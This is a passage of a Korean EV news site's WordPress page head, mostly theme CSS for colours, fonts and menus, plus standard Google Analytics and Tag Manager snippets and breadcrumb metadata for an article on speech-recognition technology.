    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0080c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0080c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0080c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0080c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0080c1;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0080c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0080c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #878787 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,6,6,0.78);
        background: -moz-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,6,6,0.78)), color-stop(100%, rgba(0,0,0,0.51)));
        background: -webkit-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -o-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -ms-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: linear-gradient(to bottom, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,6,6,0.78)', endColorstr='rgba(0,0,0,0.51)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:13px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:18px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:28px;
	line-height:32px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-size:12px;
	
    }



    
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	line-height:16px;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0080c1;
        background: -moz-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0080c1), color-stop(100%, #0080c1));
        background: -webkit-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0080c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0080c1;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080C1;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080C1;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080C1 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0080C1;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0080c1;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0080c1;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0080c1;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #0080c1;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #0080c1;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0080c1;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #595959;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #595959;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(89, 89, 89, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #0080c1;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #96e2fe;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:12px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:28px;
	font-weight:500;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:30px;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #0080c1;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #0080c1;
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #0080c1;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #0080c1;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #0080c1 transparent transparent transparent;
	}
</style>

<meta name="naver-site-verification" content="87f2a350f4880fca19454d5fa28f7037ec4dbd6e"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125824779-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125824779-1');
</script>

<script src="//cdn.rawgit.com/scottjehl/picturefill/3.0.2/dist/picturefill.min.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N22KGVC');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.evpost.co.kr/wp/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.evpost.co.kr/wp/category/%eb%89%b4%ec%8a%a4/",
                    "name": "EV News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/",
                    "name": "음성인식 기술의 진화, ..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" sizes="32x32" />
<link rel="icon" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" />
<meta name="msapplication-TileImage" content="https://d3jn14jkdoqvmm.cloudfront.net/wp/wp-content/uploads/2018/09/favicon-16.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0080c1;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
